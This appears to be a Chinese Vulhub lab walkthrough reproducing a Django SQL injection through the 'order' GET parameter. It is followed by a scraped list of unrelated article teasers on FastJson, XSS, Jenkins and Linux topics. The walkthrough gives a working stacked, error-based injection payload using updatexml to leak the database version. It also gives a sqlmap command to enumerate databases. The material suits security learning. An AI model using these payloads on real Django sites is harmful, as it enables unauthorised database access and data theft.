http://your-ip:8000/vuln/,在GET参数中构造order=-id,会得到根据id降序排列的结果:http://your-ip:8000/vuln/?order=-id



再构造GET参数

order=vuln_collection.name);select updatexml(1, concat(0x7e,(select @@version)),1)%23提交,其中vuln_collection是vuln应用下的模型Collectionhttp://your-ip:8000/vuln/?order=vuln_collection.name);select updatexml(1, concat(0x7e,(select @@version)),1)%23

成功注入SQL语句,利用堆叠注入获得信息:



sqlmap

sqlmap -u "http://192.168.210.13:8000/vuln/?order=vuln_collection.name*" --dbms=mysql --batch --dbs

Vulhub 漏洞学习之:Django的更多相关文章

- vulhub漏洞环境

0x00 vulhub介绍 Vulhub是一个基于docker和docker-compose的漏洞环境集合,进入对应目录并执行一条语句即可启动一个全新的漏洞环境,让漏洞复现变得更加简单,让安全研究者更 ...

- FastJson远程命令执行漏洞学习笔记

FastJson远程命令执行漏洞学习笔记 Fastjson简介 fastjson用于将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean.fastjson.ja ...

- python学习笔记--Django入门四 管理站点--二

接上一节 python学习笔记--Django入门四 管理站点 设置字段可选 编辑Book模块在email字段上加上blank=True,指定email字段为可选,代码如下: class Autho ...

- Django学习之django自带的contentType表 GenericRelation GenericForeignKey

Django学习之django自带的contentType表 通过django的contentType表来搞定一个表里面有多个外键的简单处理: 摘自:https://blog.csdn.net/a ...

- XSS漏洞学习笔记

XSS漏洞学习 简介 xss漏洞,英文名为cross site scripting. xss最大的特点就是能注入恶意的代码到用户浏览器的网页上,从而达到劫持用户会话的目的. 说白了就是想尽办法让你加载 ...

- day 94 Django学习之django自带的contentType表

Django学习之django自带的contentType表 通过django的contentType表来搞定一个表里面有多个外键的简单处理: 摘自:https://blog.csdn.net/a ...

- 学习了django对于sqlite3进行了了解,谈谈看法

学习了django对于sqlite3进行了了解,谈谈看法 由于django默认使用的是sqlite3,写了几个建表语句, 然后数据做下迁移,其实就是建表语句的执行. 一直对sqlite3没有一个直观的 ...

- day 93 Django学习之django自带的contentType表

Django学习之django自带的contentType表 通过django的contentType表来搞定一个表里面有多个外键的简单处理: 摘自:https://blog.csdn.net/a ...

- Typecho-反序列化漏洞学习

目录 Typecho-反序列化漏洞学习 0x00 前言 0x01 分析过程 0x02 调试 0x03 总结 0xFF 参考 Typecho-反序列化漏洞学习 0x00 前言 补丁: https://g ...

- Django学习之django自带的contentType表

Django学习之django自带的contentType表 通过django的contentType表来搞定一个表里面有多个外键的简单处理: 摘自:https://blog.csdn.net/aar ...

随机推荐

- ORM数据库查询优化only与defer(select_related与prefetch_related)

目录 一:数据库查询优化 1.ORM语句特点 2.only 3.defer 4.only与defer区别 5.select_related与prefetch_related 6.select_rela ...

- windows简单使用Jenkins遇到的一些坑

简言: 闲来没事干,最近身边的小伙伴都在谈论CI/CD.自动化等等,耳朵都磨出茧了.这不闲着研究下jenkins.下面将自己遇到的一些坑分享出来. 首先介绍下Jenkins.Jenkins 是一个基于 ...

- linux-微服务-jar包部署指令

1 orderservice docker build -t orderservice . docker run -d -p 8084:8084 --name orderservice orderse ...

- 深度剖析 | 【JVM深层系列】[HotSpotVM研究系列] JVM调优的"标准参数"的各种陷阱和坑点分析(攻克盲点及混淆点)「 1 」

[易错问题]Major GC和Full GC的区别是什么?触发条件呢? 相信大多数人的理解是Major GC只针对老年代,Full GC会先触发一次Minor GC,不知对否?我参考了R大的分析和介绍 ...

- java的基本数据类型自动转换

本文主要内容阐明java的自动数据类型转换 首先明确,数据总是由精度低到精度高方向转换 public class AutoConvert { public static void main(Strin ...

- 新项目决定用 JDK 17了

大家好,我是风筝,公众号「古时的风筝」,专注于 Java技术 及周边生态. 文章会收录在 JavaNewBee 中,更有 Java 后端知识图谱,从小白到大牛要走的路都在里面. 最近在调研 JDK 1 ...

- sniff()函数的总结

作用: sniff()函数主要是用来捕获经过本机网卡的数据包 格式: sniff(filter="",iface="any",prn=function,coun ...

- [常用工具] 深度学习Caffe处理工具

目录 1 Caffe数据集txt文本制作 2 jpg图像完整性检测 3 图像随机移动复制 4 图像尺寸统计 5 图像名字后缀重命名 6 两文件夹文件比对 7 绘制caffe模型的ROC曲线(二分类) ...

- 大数据 - ADS 数据可视化实现

之前数据分层处理,最后把轻度聚合的结果保存到 ClickHouse 中,主要的目的就是提供即时的数据查询.统计.分析服务.这些统计服务一般会用两种形式展现,一种是为专业的数据分析人员的 BI 工具,一 ...

- CentOS7升级Linux内核

CentOS7升级Linux内核 什么是Linux内核 虽然时候使用 Linux 来表示整个操作系统,严格地说,Linux 只是个内核,而发行版的操作系统是一个完整功能的系统,它建立在内核之上,具有各 ...